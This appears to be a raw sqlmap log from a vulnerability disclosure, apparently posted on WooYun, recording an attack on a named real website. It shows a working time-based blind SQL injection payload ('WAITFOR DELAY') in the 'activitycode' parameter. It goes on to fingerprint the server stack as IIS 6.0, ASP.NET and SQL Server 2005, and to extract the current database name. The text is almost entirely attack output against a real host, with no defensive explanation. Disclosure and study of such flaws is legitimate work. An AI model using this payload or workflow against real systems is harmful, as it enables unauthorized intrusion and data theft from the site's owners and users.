 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: activitycode=DG74VakJ' WAITFOR DELAY '0:0:5'--
---
[14:55:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:55:09] [INFO] fetching current database
[14:55:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:55:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:55:25] [INFO] adjusting time delay to 1 second due to good response times
DigPrize_DB
current database:    'DigPrize_DB'
[14:56:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.fj.vnet.cn'
www.wooyun.org